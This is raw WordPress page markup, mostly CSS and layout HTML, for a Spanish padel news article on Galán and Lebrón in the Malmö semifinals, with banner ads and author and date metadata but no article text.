<style>.tdi_64 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_64 .tdb-head-search-btn svg{width:20px}.tdi_64 .tdb-search-icon-svg{width:48px;height:48px}.tdi_64{display:inline-block;float:right;clear:none}.tdi_64 .tdb-search-txt{top:0px}.tdi_64 .tdb-drop-down-search{top:calc(100% + 13px);left:auto;right:0}.tdi_64 .tdb-head-search-btn:after{bottom:-13px}body .tdi_64 .tdb-drop-down-search-inner,.tdi_64 .tdb-search-form,.tdi_64 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_64 .tdb-head-search-form-btn-icon{top:0px}.tdi_64 .result-msg{text-align:center}.tdi_64 .tdb-head-search-btn svg,.tdi_64 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_64 .tdb-head-search-btn:hover i{color:#f3e610}.tdi_64 .tdb-head-search-btn:hover svg,.tdi_64 .tdb-head-search-btn:hover svg *{fill:#f3e610}.tdi_64 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_64 .tdb-head-search-form-input{color:#dd9933}.tdi_64 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_64 .tdb-head-search-placeholder{color:#8224e3}.tdi_64 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_64 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_64 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_64 .entry-thumb{background-position:center 50%}.tdi_64 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_64 .td-image-container,.ie11 .tdi_64 .td-image-container{flex:0 0 auto}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:1}.tdi_64 .td-post-vid-time{display:block}.tdi_64 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_64 .entry-title{margin:0 0 5px}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-post-category:not(.td-post-extra-category){display:none}.tdi_64 .td-read-more{display:none}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:none}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_64 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_64 .tdb-head-search-btn svg{width:15px}.tdi_64 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.analistaspadel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="22167" data-autoload-tpl-id="13712" data-autoload-type="same_cat_prev" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-13712"
                    class="post-13712 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.analistaspadel.com/galan-y-lebron-sin-piedad/"                     data-post-edit-url=""                     data-post-title="Galán y Lebrón sin piedad en las semis de Malmö"                >
	                                    <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  >
<style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}#tdi_67.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_67.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_68,.tdi_68 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_68{margin-left:-15px;margin-right:-15px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_68{margin-left:-10px;margin-right:-10px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_68,.tdi_68 .tdc-columns{flex-direction:column}}.tdi_68{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_68{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_68{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_67_rand_style td-element-style" ><style>.tdi_67_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}.tdi_70{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_70{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_71 td_block_template_1">
<style>.tdi_71{margin-top:20px!important;margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}</style>
<style>.tdi_71.td-a-rec{text-align:center}.tdi_71.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_71 .td-element-style{z-index:-1}.tdi_71 .td-spot-id-spot_img_hidden{display:none}.tdi_71 .td-adspot-title{display:block}.tdi_71 .td_spot_img_all img,.tdi_71 .td_spot_img_tl img,.tdi_71 .td_spot_img_tp img,.tdi_71 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://betway.es/ppc/padel-sob/es-es/?utm_source=230121&amp;utm_medium=Affiliate&amp;utm_campaign=BM4437870562236313" target="blank"  class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2021/12/190775_-__Banners_Analistas_Padel-gif-720x100-Spanish.gif"  alt="spot_img" width="100%"  /></a></div></div><div class="td_block_wrap tdb_single_featured_image tdi_72 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_72{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_72 .td-audio-player{font-size:12px}.tdi_72 .tdb-caption-text{margin:6px 0 0}.tdi_72:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index"><figure>
                                    <picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-1068x610.jpg.webp 1068w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-300x171.jpg.webp 300w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-1024x585.jpg.webp 1024w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-768x439.jpg.webp 768w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-150x86.jpg.webp 150w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-696x398.jpg.webp 696w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-735x420.jpg.webp 735w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n.jpg.webp 1080w" sizes="(max-width: 1068px) 100vw, 1068px" type="image/webp"><img fetchpriority="high" width="1068" height="610" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-1068x610.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-1068x610.jpg 1068w, https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-300x171.jpg 300w, https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-1024x585.jpg 1024w, https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-768x439.jpg 768w, https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-150x86.jpg 150w, https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-696x398.jpg 696w, https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n-735x420.jpg 735w, https://www.analistaspadel.com/wp-content/uploads/2023/11/400741329_18388309834006387_1431758815627435299_n.jpg 1080w" sizes="(max-width: 1068px) 100vw, 1068px" alt="Galán y Lebrón sin piedad" title="Galán y Lebrón sin piedad"></picture>
                                    <figcaption class="tdb-caption-text">Galán y Lebrón sin piedad</figcaption></figure></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_73 td_block_template_1">
<style>.tdi_73{margin-top:20px!important;margin-right:0px!important;margin-bottom:20px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important}</style>
<style>.tdi_73.td-a-rec{text-align:center}.tdi_73.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_73 .td-element-style{z-index:-1}.tdi_73 .td-spot-id-spot_img_hidden{display:none}.tdi_73 .td-adspot-title{display:block}.tdi_73 .td_spot_img_all img,.tdi_73 .td_spot_img_tl img,.tdi_73 .td_spot_img_tp img,.tdi_73 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://padelmarket.com/es-eu?utm_source=influencer&amp;utm_medium=analistaspadel" target="blank"  class="td_spot_img_all"><img src="https://www.analistaspadel.com/wp-content/uploads/2021/12/PADELMARKET_720x100_V01.gif"  alt="spot_img" width="100%"  /></a></div></div><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_75{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_75,.tdi_75 .tdc-inner-columns{display:block}.tdi_75 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_77 .vc_column-inner,.tdi_77 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_77 .vc_column-inner>.wpb_wrapper,.tdi_77 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_78 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_78{margin-left:-4px!important}}@media (max-width:767px){.tdi_78{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_78 .tdb-entry-category{padding:0px;margin:0 6px;color:#dbc141!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_78 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_78 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_78 .tdb-entry-category:hover{color:#dbc141!important}.tdi_78 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_78 .tdb-cat-sep-svg svg,.tdi_78 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_78 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_78{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_78 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_78 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.analistaspadel.com/mas-leido/" ><span class="tdb-cat-bg"></span>Más leído</a><i class="tdb-cat-sep td-icon-vertical-line"></i><a class="tdb-entry-category" href="https://www.analistaspadel.com/noticias-padel/" ><span class="tdb-cat-bg"></span>Noticias Padel</a><i class="tdb-cat-sep td-icon-vertical-line"></i><a class="tdb-entry-category" href="https://www.analistaspadel.com/world-padel-tour/" ><span class="tdb-cat-bg"></span>Noticias World Padel Tour</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_79{padding-left:8px!important}}@media (max-width:767px){.tdi_79{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_79{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_79 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_79 i{font-size:16px}.tdi_79 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_79{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_79 svg,.tdi_79 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_79{font-size:13px!important}.tdi_79 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_79 i{font-size:14px}.tdi_79 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_79{font-size:14px!important}.tdi_79 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_80 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_80{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_80 .tdb-title-text{color:#000000;font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_80 .tdb-title-line:after{height:2px;bottom:40%}.tdi_80 .tdb-title-line{height:50px}.td-theme-wrap .tdi_80{text-align:left}.tdi_80 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_80 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Galán y Lebrón sin piedad en las semis de Malmö</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:block}.tdi_82 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_82{margin-left:-0px;margin-right:-0px}.tdi_82>.vc_column_inner,.tdi_82>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_82{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_82 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_82{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}@media (max-width:767px){.tdi_85{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_85 .tdb-block-inner{justify-content:center}.tdi_85 .tdb-author-name-wrap{align-items:baseline}.tdi_85 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_85 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_85 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_85 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_85 .avatar{width:20px;height:20px;margin-right:5px}.tdi_85 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.analistaspadel.com/author/carlosgonzalez/" title="Carlos González Cañas"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/11/1640807090005-96x96.jpg.webp 2x" type="image/webp"><img alt="Carlos González Cañas" src="https://www.analistaspadel.com/wp-content/uploads/2022/11/1640807090005-96x96.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2022/11/1640807090005-96x96.jpg 2x" class="avatar avatar-96 photo webpexpress-processed" height="96" width="96" loading="lazy" decoding="async"></picture></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.analistaspadel.com/author/carlosgonzalez/">Carlos González Cañas</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_86{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_86{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_86 svg{width:14px}.tdi_86 .tdb-date-icon{margin-right:5px}.tdi_86{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_86 svg,.tdi_86 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_86{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-11T21:18:53+01:00">11 noviembre 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_87  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_87{display:inline-block!important}}@media (max-width:767px){.tdi_87{margin-bottom:0px!important;margin-left:0px!important}}</style>
